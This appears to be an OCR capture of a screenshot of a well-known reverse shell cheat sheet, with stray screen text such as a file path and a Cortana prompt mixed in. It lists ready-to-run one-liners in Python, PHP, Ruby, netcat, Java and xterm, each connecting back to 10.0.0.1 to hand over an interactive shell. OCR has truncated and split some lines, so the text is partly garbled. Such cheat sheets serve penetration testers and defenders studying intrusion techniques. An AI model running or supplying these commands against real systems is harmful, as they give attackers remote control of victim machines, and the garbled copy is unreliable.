 192.168.1.105/simple-ba
Reverse Shell Cheat Shee
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"
as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.
try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
I'm Cortana. Ask me anything.